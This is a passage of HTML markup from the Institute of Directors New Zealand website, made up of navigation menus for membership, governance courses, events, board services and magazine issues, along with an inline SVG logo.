                                 c-nav-mobile__item
                                 ">
                        <a class="
                                    c-nav-mobile__link
                                    " itemprop="url" href="https://www.iod.org.nz/vacancies/">
                          <span itemprop="name">Vacancies</span>
                          <span class="c-nav-mobile__child-indicator">
                            <svg class="
                                          c-icon
                                          c-icon--chevron-down">
                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                              </use>
                            </svg>
                          </span>
                        </a>
                      </li>
                      <li class="
                                 c-nav-mobile__item
                                 ">
                        <a class="
                                    c-nav-mobile__link
                                    c-nav-mobile__expand-ctrl
                                    " itemprop="url" href="https://www.iod.org.nz/news/">
                          <span itemprop="name">News</span>
                          <span class="c-nav-mobile__child-indicator">
                            <svg class="
                                          c-icon
                                          c-icon--chevron-down">
                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                              </use>
                            </svg>
                          </span>
                        </a>
                        <div aria-hidden="true" class="
                                    c-nav-mobile__node
                                    c-nav-mobile__level-2
                                    ">
                          <div class="c-nav-mobile__scrollwrap">
                            <button class="c-nav-mobile__back">
                              <span class="c-nav-mobile__back-icon">
                                <svg class="
                                                c-icon
                                                c-icon--back">
                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                  </use>
                                </svg>
                              </span>
                              Back
                            </button>
                            <ul class="c-nav-mobile__list">
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/news/">
                                  <span itemprop="name">News</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="
                                             c-nav-mobile__item
                                             ">
                                <a class="
                                                c-nav-mobile__link
                                                " itemprop="url" href="https://www.iod.org.nz/news/articles/">
                                  <span itemprop="name">All articles</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="
                                                      c-icon
                                                      c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/resources-and-insights/">
                                  <span itemprop="name">Resources and insights</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/news/webcasts/">
                                  <span itemprop="name">Webcasts</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/news/boardroom/">
                                  <span itemprop="name">Boardroom magazine</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-3">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="c-icon c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/news/boardroom/">
                                          <span itemprop="name">
                                            Boardroom
                                            magazine
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/news/boardroom/boardroom-magazine-summer-2021/">
                                          <span itemprop="name">
                                            Boardroom magazine
                                            - Summer 2021-2022
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/news/boardroom/boardroom-magazine-spring-2021/">
                                          <span itemprop="name">
                                            Boardroom magazine
                                            - Spring 2021
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link" itemprop="url" href="http://iod.org.nz/tags">
                                  <span itemprop="name">All topics</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </li>
                    </ul>
                  </div>
                </div>
              </nav>
            </div>
          </div>
          <div class="c-masthead__logo-group">
            <div class="c-masthead__logo">
              <a href="https://www.iod.org.nz/">
                <div class="c-svg c-svg--logo-iod-main ">
                  <svg xmlns="http://www.w3.org/2000/svg" width="100%" viewBox="0 0 226 85">
                    <g fill="#084E8A" transform="translate(.143)">
                      <rect width="55.166" height="6.913" y="77.845"></rect>
                      <path d="M55.8484685,10.3881356 C48.9437613,3.49322034 40.4993018,3.55271368e-14 30.7390541,3.55271368e-14 L-4.97379915e-14,3.55271368e-14 L-4.97379915e-14,70.9627119 L30.7390541,70.9627119 C40.4967568,70.9627119 48.9412162,67.4694915 55.8382883,60.5822034 C62.7353604,53.6949153 66.272973,45.2542373 66.272973,35.4559322 C66.272973,25.6576271 62.773536,17.2601695 55.8484685,10.3881356 Z M51.0637838,55.7872881 L51.0408784,55.8101695 C45.3756081,61.4694915 38.7254054,64.2177966 30.7085135,64.2177966 L6.71382883,64.2177966 L6.71382883,22.8584746 L9.01963964,22.8584746 L9.01963964,61.9118644 L30.7059685,61.9118644 C37.7470211,61.9777767 44.5132893,59.1858484 49.4553153,54.1754237 C54.5454054,49.090678 57.2507883,42.6025424 57.2507883,35.4457627 C57.3132712,28.4499228 54.5626641,21.7216747 49.6156532,16.7694915 L49.5622072,16.7161017 C44.4237613,11.5830508 38.081509,8.97966102 30.7059685,8.97966102 L11.4527027,8.97966102 C12.2217528,10.5779147 11.839174,12.491656 10.5146008,13.6722488 C9.19002751,14.8528417 7.24322657,15.0152779 5.74094898,14.0705503 C4.23867139,13.1258227 3.54358377,11.3019992 4.03655991,9.59844527 C4.52953604,7.89489131 6.09156598,6.72286387 7.86673423,6.7245744 L30.7085135,6.7245744 C38.7254054,6.7245744 45.3756081,9.47542373 51.0408784,15.1347458 L51.0637838,15.1576271 C56.7468694,20.7966102 59.5107883,27.4322034 59.5107883,35.4457627 C59.5107883,43.459322 56.7468694,50.1483051 51.0637838,55.7872881 Z M15.7411036,55.2533898 L15.7411036,15.7932203 L30.6856081,15.7932203 C36.2058108,15.7932203 40.9472297,17.7330508 44.7724324,21.5567797 C48.5976351,25.3805085 50.4886036,30.1042373 50.4886036,35.5220339 C50.4886036,40.9398305 48.5289189,45.6305085 44.6680856,49.4898305 C40.8072523,53.3491525 36.1370946,55.2508475 30.6881532,55.2508475 L15.7411036,55.2533898 Z">
                      </path>
                      <rect width="1.099" height="13.696" x="76.087" y="23.212"></rect>
                      <path d="M87.0379955 30.0889831C87.0379955 28.179661 86.0683333 27.6050847 84.6303829 27.6076271 83.3529882 27.6636018 82.1686937 28.2910764 81.4058108 29.3161017L81.4058108 36.8110169 80.3368919 36.8110169 80.3368919 26.8957627 81.4058108 26.8957627 81.4058108 28.3957627C82.1235135 27.5338983 83.5411036 26.6466102 84.9688739 26.6466102 86.9845495 26.6466102 88.0941892 27.6279661 88.0967342 29.8677966L88.0967342 36.8084746 87.0278153 36.8084746 87.0379955 30.0889831zM91.1456982 34.6830508C91.945072 35.6213287 93.1217449 36.1545169 94.355 36.1372881 96.0194595 36.1372881 97.0043919 35.3110169 97.0043919 34.1618644 97.0043919 32.890678 95.6453378 32.5220339 94.2277477 32.1533898 92.5632883 31.7440678 90.7334009 31.3169492 90.7308559 29.3847458 90.7308559 27.859322 92.0211937 26.6313559 94.2633784 26.6288136 95.9685586 26.6288136 97.1011036 27.2822034 97.8264414 28.0830508L97.2309009 28.8457627C96.6557207 28.0652542 95.5842568 27.5338983 94.2684685 27.5364407 92.7261712 27.5364407 91.7819595 28.2991525 91.7845045 29.3161017 91.7845045 30.4449153 93.057027 30.7525424 94.4389865 31.0957627 96.1467117 31.5254237 98.0580405 31.9957627 98.0605856 34.1110169 98.0605856 35.7127119 96.8313288 37.0271186 94.3448198 37.0322034 92.7414414 37.0322034 91.5070946 36.5618644 90.5272523 35.4762712L91.1456982 34.6830508zM101.509122 34.8737288L101.509122 27.8110169 99.8650225 27.8110169 99.8650225 26.8652542 101.509122 26.8652542 101.509122 24.1550847 102.598401 24.1550847 102.598401 26.8652542 104.614077 26.8652542 104.614077 27.8110169 102.598401 27.8110169 102.598401 34.7110169C102.598401 35.5118644 102.929257 36.0661017 103.616419 36.0661017 104.03505 36.0646412 104.435286 35.8940773 104.726059 35.5932203L105.138356 36.4144068C104.68802 36.8467584 104.076937 37.0708328 103.453536 37.0322034 102.137748 37.0322034 101.498941 36.2338983 101.498941 34.8788136M107.808108 26.8601695L108.877027 26.8601695 108.877027 36.7754237 107.808108 36.7754237 107.808108 26.8601695zM107.512883 24.3533898C107.521028 23.9032744 107.884344 23.54034 108.334932 23.5322034 108.788938 23.5322034 109.156982 23.8998611 109.156982 24.3533898 109.156982 24.8069186 108.788938 25.1745763 108.334932 25.1745763 107.884344 25.1664397 107.521028 24.8035052 107.512883 24.3533898L107.512883 24.3533898zM113.229054 34.8610169L113.229054 27.7983051 111.584955 27.7983051 111.584955 26.8525424 113.229054 26.8525424 113.229054 24.1525424 114.318333 24.1525424 114.318333 26.8627119 116.334009 26.8627119 116.334009 27.8084746 114.318333 27.8084746 114.318333 34.7084746C114.318333 35.509322 114.649189 36.0635593 115.336351 36.0635593 115.754982 36.0620988 116.155219 35.891535 116.445991 35.590678L116.858288 36.4118644C116.407952 36.844216 115.796869 37.0682904 115.173468 37.029661 113.85768 37.029661 113.218874 36.2313559 113.218874 34.8762712M125.888108 35.2983051C125.066059 36.2033898 123.752815 37.0067797 122.325045 37.0067797 120.289009 37.0067797 119.19973 36.0661017 119.197185 33.8288136L119.197185 26.8474576 120.238108 26.8474576 120.238108 33.5822034C120.238108 35.5118644 121.20777 36.0457627 122.645721 36.0432203 123.911283 35.996327 125.091473 35.3933594 125.870293 34.3957627L125.870293 26.8398305 126.939212 26.8398305 126.939212 36.7550847 125.870293 36.7550847 125.888108 35.2983051zM131.041824 34.8305085L131.041824 27.7677966 129.40027 27.7677966 129.40027 26.8220339 131.044369 26.8220339 131.044369 24.1118644 132.133649 24.1118644 132.133649 26.8220339 134.149324 26.8220339 134.149324 27.7677966 132.123468 27.7677966 132.123468 34.6677966C132.123468 35.4686441 132.454324 36.0228814 133.141486 36.0228814 133.560117 36.0214209 133.960354 35.850857 134.251126 35.55L134.663423 36.3711864C134.213087 36.8035381 133.602004 37.0276124 132.978604 36.9889831 131.662815 36.9889831 131.024009 36.190678 131.024009 34.8355932M137.475698 31.2711864L144.690901 31.2711864C144.667995 29.5881356 143.555811 27.4932203 141.069302 27.4982958 138.725315 27.4982958 137.55714 29.5576271 137.475698 31.2813559M141.087117 26.5754237C144.108086 26.5754237 145.777635 28.9728814 145.78018 31.8254237L145.78018 32.1127119 137.475698 32.1127119C137.58259 34.2686441 139.023086 36.0533898 141.367072 36.0508475 142.595022 36.0674753 143.773108 35.566276 144.612005 34.670339L145.166824 35.3669492C144.162129 36.4331391 142.74821 37.0181052 141.283086 36.9737288 138.384279 36.9737288 136.304977 34.8228814 136.302432 31.7644068 136.302432 28.8889831 138.338468 26.5677966 141.084572 26.5627119M161.31515 31.8127119C161.31515 29.6161017 160.014617 27.5847458 157.670631 27.5872858 155.38009 27.5872858 154.056667 29.6211864 154.059208 31.8228814 154.061757 34.0245763 155.38009 36.0711864 157.683356 36.0686464 160.027342 36.0686464 161.320225 34.0347458 161.31515 31.8127119M152.916486 31.8127119C152.916486 28.9169492 154.779459 26.6161017 157.678266 26.6110169 160.617793 26.6110169 162.470586 28.8991525 162.473133 31.8 162.475676 34.7008475 160.630518 37.0169492 157.690991 37.0220339 154.792185 37.0220339 152.919032 34.7059322 152.916486 31.8127119M165.631532 27.8033898L163.987432 27.8033898 163.987432 26.8601695 165.631532 26.8601695 165.631532 25.9576271C165.631532 24.0076271 166.677545 22.8762712 168.321644 22.8737288 168.786484 22.8557869 169.247707 22.9619762 169.657793 23.1813559L169.329482 24.0228814C169.054327 23.8675219 168.741929 23.7901637 168.425991 23.7991525 167.295991 23.7991525 166.70045 24.5822034 166.702995 25.9576271L166.702995 26.8601695 168.718671 26.8601695 168.718671 27.8059322 166.702995 27.8059322 166.702995 36.7805085 165.634077 36.7805085 165.631532 27.8033898zM83.2484234 61.2432203L79.667545 61.2432203 79.667545 49.1669492 83.2484234 49.1669492C86.9234685 49.1669492 89.2954505 51.5415254 89.2954505 55.2177966 89.2954505 58.7644068 86.8089414 61.240678 83.2484234 61.240678L83.2484234 61.2432203zM76.0612162 64.3728814L83.2484234 64.3728814C89.0740315 64.3728814 92.9857658 60.6940678 92.9857658 55.220339 92.9857658 49.7466102 89.0740315 46.0398305 83.2484234 46.0398305L76.0612162 46.0398305 76.0612162 64.3728814z">
                      </path>
                      <rect width="3.606" height="18.336" x="96.195" y="46.037"></rect>
                      <path d="M111.735113,54.6228814 L107.37036,54.6228814 L107.37036,49.0830508 L111.735113,49.0830508 C113.496284,49.0830508 114.728086,50.2220339 114.728086,51.8516949 C114.728086,53.4813559 113.498829,54.620339 111.735113,54.620339 L111.735113,54.6228814 Z M114.257252,64.3728814 L118.38786,64.3728814 L114.219077,57.3101695 L114.473581,57.2516949 C116.382365,56.8016949 118.423491,55.1542373 118.423491,51.879661 C118.423491,48.3838983 115.975158,46.0322034 112.330653,46.0322034 L103.764032,46.0322034 L103.764032,64.3728814 L107.37036,64.3728814 L107.37036,57.6686441 L110.584752,57.6686441 L114.257252,64.3728814 Z">
                      </path>
                      <polygon points="121.793 64.373 134.653 64.373 134.653 61.299 125.399 61.299 125.399 56.575 134.457 56.575 134.457 53.527 125.399 53.527 125.399 49.083 134.653 49.083 134.653 46.037 121.793 46.037">
                      </polygon>
                      <path d="M146.869459,45.729661 C141.290721,45.729661 137.244099,49.7211864 137.244099,55.220339 C137.244099,60.7194915 141.293266,64.7110169 146.869459,64.7110169 C150.249279,64.7110169 152.83759,63.2542373 154.565676,60.3889831 L151.491261,58.9016949 C150.552736,60.5654041 148.781025,61.5857974 146.869459,61.5635593 C143.502365,61.5635593 140.96241,58.840678 140.96241,55.2305085 C140.96241,51.620339 143.507455,48.9 146.869459,48.9 C148.77439,48.9003064 150.535167,49.9134337 151.491261,51.559322 L154.570766,50.0338983 C152.885946,47.1762712 150.297635,45.729661 146.872005,45.729661">
                      </path>
                      <polygon points="161.722 64.373 165.357 64.373 165.357 49.169 170.795 49.169 170.795 46.037 156.256 46.037 156.256 49.169 161.722 49.169">
                      </polygon>
                      <path d="M181.499887 61.5508475C178.053896 61.5508475 175.646284 58.9474576 175.646284 55.2177966 175.646284 51.4881356 178.051351 48.8872881 181.499887 48.8872881 184.948423 48.8872881 187.378941 51.490678 187.378941 55.2177966 187.378941 58.9449153 184.961149 61.5508475 181.499887 61.5508475M181.499887 45.7271186C175.954234 45.7271186 171.930518 49.7186441 171.930518 55.2177966 171.930518 60.7169492 175.954234 64.7084746 181.499887 64.7084746 187.045541 64.7084746 191.097252 60.7169492 191.097252 55.2177966 191.097252 49.7186441 187.060811 45.7271186 181.499887 45.7271186M202.038401 54.6228814L197.673649 54.6228814 197.673649 49.0830508 202.038401 49.0830508C203.799572 49.0830508 205.031374 50.2220339 205.031374 51.8516949 205.031374 53.4813559 203.799572 54.620339 202.038401 54.620339L202.038401 54.6228814zM204.560541 64.3728814L208.691149 64.3728814 204.522365 57.3101695 204.776869 57.2516949C206.685653 56.8016949 208.726779 55.1542373 208.726779 51.879661 208.726779 48.3838983 206.278446 46.0322034 202.633941 46.0322034L194.06732 46.0322034 194.06732 64.3728814 197.673649 64.3728814 197.673649 57.6686441 200.888041 57.6686441 204.560541 64.3728814zM210.867162 61.9042373C212.791216 63.7677966 215.376982 64.7008475 218.555743 64.7008475 223.136824 64.7008475 225.854932 62.5271186 225.854932 58.8864407 225.854932 54.8516949 222.037365 53.9847458 218.983311 53.2932203 216.904009 52.8076271 215.107207 52.3881356 215.107207 50.9491525 215.107207 49.6576271 216.232117 48.8542373 218.044189 48.8542373 219.998526 48.8476957 221.890052 49.5434145 223.373514 50.8144068L225.361194 48.1957627C223.541486 46.5737288 221.174595 45.75 218.324144 45.75 214.252072 45.75 211.419437 47.9923729 211.419437 51.2008475 211.419437 55.1745763 215.140293 56.0313559 218.128176 56.7127119L218.255428 56.7432203C220.482342 57.2516949 222.187523 57.7855932 222.187523 59.3110169 222.187523 60.4144068 221.110968 61.5991525 218.746622 61.5991525 216.528693 61.6095341 214.397807 60.7377669 212.824302 59.1762712L210.867162 61.9042373z">
                      </path>
                      <polygon points="77.822 79.195 77.822 84.742 76.061 84.742 76.061 76.485 77.871 76.485 81.701 81.834 81.701 76.485 83.46 76.485 83.46 84.742 81.762 84.742">
                      </polygon>
                      <polygon points="85.933 76.485 91.782 76.485 91.782 77.995 87.692 77.995 87.692 79.79 91.695 79.79 91.695 81.3 87.692 81.3 87.692 83.219 91.782 83.219 91.782 84.742 85.933 84.742">
                      </polygon>
                      <polygon points="98.992 79.073 97.557 84.742 95.684 84.742 93.317 76.485 95.286 76.485 96.737 82.452 98.31 76.485 99.687 76.485 101.25 82.452 102.687 76.485 104.67 76.485 102.316 84.742 100.443 84.742">
                      </polygon>
                      <polygon points="109.732 83.319 113.636 78.033 109.732 78.033 109.732 76.485 115.942 76.485 115.942 77.896 112.038 83.197 116.029 83.197 116.029 84.742 109.732 84.742">
                      </polygon>
                      <polygon points="118.268 76.485 124.119 76.485 124.119 77.995 120.029 77.995 120.029 79.79 124.03 79.79 124.03 81.3 120.029 81.3 120.029 83.219 124.119 83.219 124.119 84.742 118.268 84.742">
                      </polygon>
                      <path d="M128.529865,81.7957627 L131.268333,81.7957627 L129.909279,78.0076271 L128.529865,81.7957627 Z M131.751892,83.3211864 L128.059032,83.3211864 L127.550023,84.7449153 L125.615788,84.7449153 L128.812365,76.4872881 L131.018919,76.4872881 L134.20277,84.7449153 L132.281261,84.7449153 L131.751892,83.3211864 Z">
                      </path>
                      <polygon points="135.898 76.485 137.659 76.485 137.659 83.197 141.153 83.197 141.153 84.742 135.898 84.742">
                      </polygon>
                      <path d="M145.434054,81.7957627 L148.172523,81.7957627 L146.808378,78.0076271 L145.434054,81.7957627 Z M148.656081,83.3211864 L144.973401,83.3211864 L144.464392,84.7449153 L142.530158,84.7449153 L145.726734,76.4872881 L147.933288,76.4872881 L151.11714,84.7449153 L149.195631,84.7449153 L148.656081,83.3211864 Z">
                      </path>
                      <polygon points="154.545 79.195 154.545 84.742 152.784 84.742 152.784 76.485 154.594 76.485 158.424 81.834 158.424 76.485 160.183 76.485 160.183 84.742 158.485 84.742">
                      </polygon>
                      <path d="M165.840225,83.1966102 C167.476689,83.1966102 168.431081,82.0194915 168.431081,80.6211864 C168.431081,79.1618644 167.53777,78.0330508 165.840225,78.0330508 L164.341194,78.0330508 L164.341194,83.1966102 L165.840225,83.1966102 Z M162.580023,76.4847458 L165.840225,76.4847458 C168.431081,76.4847458 170.227883,78.1322034 170.227883,80.6186441 C170.227883,83.1050847 168.431081,84.7423729 165.840225,84.7423729 L162.580023,84.7423729 L162.580023,76.4847458 Z">
                      </path>
                    </g>
                  </svg>
                </div>
                <span class="u-visually-hidden">Institute of Directors New Zealand</span>
              </a>
            </div>
          </div>
          <div class="c-masthead__navigation">
            <nav class="
                  c-nav-primary
                  " itemscope="" itemtype="http://schema.org/SiteNavigationElement">
              <ul class="c-nav-primary__pagelist">
                <li class="
                        c-nav-primary__page
                        ">
                  <a class="c-nav-primary__pagelink" itemprop="url" href="https://www.iod.org.nz/membership/">
                    <span itemprop="name">Membership</span>
                  </a>
                  <div class="c-nav-primary__childlist">
                    <nav class="c-nav-secondary" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
                      <ul class="c-nav-secondary__pagelist">
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url" href="https://www.iod.org.nz/membership/join-or-upgrade/">
                            <span itemprop="name">Join or upgrade</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url" href="https://www.iod.org.nz/membership/chartered-membership-pathway/">
                            <span itemprop="name">Chartered Membership pathway</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url" href="https://www.iod.org.nz/membership/branches/">
                            <span itemprop="name">Our branches</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/">
                            <span itemprop="name">Membership benefits</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url" href="https://www.iod.org.nz/membership/cpd/">
                            <span itemprop="name">Continuing professional development</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url" href="https://www.iod.org.nz/membership/faces-of-governance/">
                            <span itemprop="name">Faces of Governance</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url" href="https://www.iod.org.nz/membership/membership-categories/">
                            <span itemprop="name">Membership categories</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/membership/development-programmes/">
                            <span itemprop="name">Development programmes</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/membership/distinguished-fellows/">
                            <span itemprop="name">Distinguished Fellows</span>
                          </a>
                        </li>
                      </ul>
                    </nav>
                  </div>
                </li>
                <li class="c-nav-primary__page">
                  <a class="c-nav-primary__pagelink" itemprop="url" href="https://www.iod.org.nz/resources-and-insights/">
                    <span itemprop="name">Resources &amp; insights</span>
                  </a>
                  <div class="c-nav-primary__childlist">
                    <nav class="c-nav-secondary" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
                      <ul class="c-nav-secondary__pagelist">
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/">
                            <span itemprop="name">The Four Pillars</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/resources-and-insights/research-and-analysis/">
                            <span itemprop="name">Research and analysis</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/resources-and-insights/new-to-governance/">
                            <span itemprop="name">New to governance</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/resources-and-insights/guides-and-resources/">
                            <span itemprop="name">Guides and resources</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/resources-and-insights/policy-and-legal/">
                            <span itemprop="name">Policy and legal</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/resources-and-insights/starting-a-board/">
                            <span itemprop="name">Starting a board</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="http://iod.org.nz/tags">
                            <span itemprop="name">All topics</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/resources-and-insights/publications/">
                            <span itemprop="name">Publications</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url" href="https://www.iod.org.nz/nfp/">
                            <span itemprop="name">Not-for-profit governance</span>
                          </a>
                        </li>
                      </ul>
                    </nav>
                  </div>
                </li>
                <li class="c-nav-primary__page">
                  <a class="c-nav-primary__pagelink" itemprop="url" href="https://www.iod.org.nz/governance-courses/">
                    <span itemprop="name">Courses</span>
                  </a>
                  <div class="c-nav-primary__childlist">
                    <nav class="c-nav-secondary" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
                      <ul class="c-nav-secondary__pagelist">
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/governance-courses/company-directors-course/">
                            <span itemprop="name">Company Directors' Course</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/governance-courses/essentials-courses/">
                            <span itemprop="name">Essentials courses</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/governance-courses/online-courses-and-webinars/">
                            <span itemprop="name">Online courses and webinars</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/governance-courses/meet-our-facilitators/">
                            <span itemprop="name">Meet our facilitators</span>
                          </a>
                        </li>
                      </ul>
                    </nav>
                  </div>
                </li>
                <li class="c-nav-primary__page">
                  <a class="c-nav-primary__pagelink" itemprop="url" href="https://www.iod.org.nz/all-events/">
                    <span itemprop="name">Events</span>
                  </a>
                </li>
                <li class="c-nav-primary__page">
                  <a class="c-nav-primary__pagelink" itemprop="url" href="https://www.iod.org.nz/services-for-boards/">
                    <span itemprop="name">Services for boards</span>
                  </a>
                  <div class="c-nav-primary__childlist">
                    <nav class="c-nav-secondary" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
                      <ul class="c-nav-secondary__pagelist">
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/services-for-boards/board-evaluations/">
                            <span itemprop="name">Board evaluations</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/services-for-boards/board-appointments/">
                            <span itemprop="name">Board appointments</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/services-for-boards/director-fees/">
                            <span itemprop="name">Director fees</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/services-for-boards/in-house-training/">
                            <span itemprop="name">In-house training </span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/services-for-boards/governance-advisory/">
                            <span itemprop="name">Governance advisory</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/membership/join-or-upgrade/whole-of-board-membership/">
                            <span itemprop="name">Whole board membership</span>
                          </a>
                        </li>
                        <li class="c-nav-secondary__page">
                          <a class="c-nav-secondary__pagelink" itemprop="url"
                             href="https://www.iod.org.nz/services-for-boards/coaching/">
                            <span itemprop="name">Coaching and mentoring</span>
                          </a>
                        </li>
                      </ul>
                    </nav>
                  </div>
                </li>
                <li class="c-nav-primary__page">
                  <a class="c-nav-primary__pagelink" itemprop="url" href="https://www.iod.org.nz/vacancies/">
                    <span itemprop="name">Vacancies</span>
                  </a>
                </li>
                <li class="c-nav-primary__page">
